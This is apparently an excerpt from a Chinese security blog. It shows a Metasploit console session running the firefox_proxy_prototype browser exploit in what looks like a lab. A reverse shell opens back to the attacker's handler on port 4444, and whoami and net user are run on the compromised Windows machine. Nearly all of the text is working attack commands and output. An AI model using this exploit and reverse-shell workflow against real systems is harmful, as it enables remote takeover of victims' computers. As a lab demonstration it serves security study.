 msf exploit(firefox_proxy_prototype) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.211.55.2:4444
msf exploit(firefox_proxy_prototype) > [*] Using URL: http://0.0.0.0:12306/m0EbugSmqwCW1PP
[*]  Local IP: http://192.168.199.212:12306/m0EbugSmqwCW1PP
[*] Server started.
[*] 10.211.55.3      firefox_proxy_prototype - Gathering target information.
[*] 10.211.55.3      firefox_proxy_prototype - Sending HTML response.
[*] Command shell session 1 opened (10.211.55.2:4444 -> 10.211.55.3:32416) at 2015-03-25 03:21:53 +0800
sessions
反弹成功
Active sessions
===============
Id  Type           Information  Connection
--  ----           -----------  ----------
1   shell firefox               10.211.55.2:4444 -> 10.211.55.3:32416 (10.211.55.3)
msf exploit(firefox_proxy_prototype) > sessions -i 1
[*] Starting interaction with 1...
whoami
继承firefox进程权限
whoami
60c0\phithon
net user
net user
\\60C0
-------------------------------------------------------------------------------
Administrator            Guest                    phithon
Leavesongs.com – 离别歌